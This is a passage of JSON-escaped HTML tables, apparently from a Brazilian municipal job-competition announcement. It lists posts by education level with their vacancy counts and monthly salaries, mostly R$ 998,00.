padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMerendeira\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOperador de Máquinas Pesadas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPedreiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETratorista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental completo\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Cuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Transporte Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de níveis médio e técnico\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAgente de Defesa Civil (CNH B)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Apoio Escolar (Educação Inclusiva)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Protético\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Saúde Bucal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Secretaria Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEletricista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEstimulador Materno Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal de Obras\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal Tributário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EGuarda Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Apoio Educacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOrientador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPodólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor\u0026nbsp;II\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E13\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.407,85\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ERecepcionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico Agrícola\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Enfermagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Prótese Dentária\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); 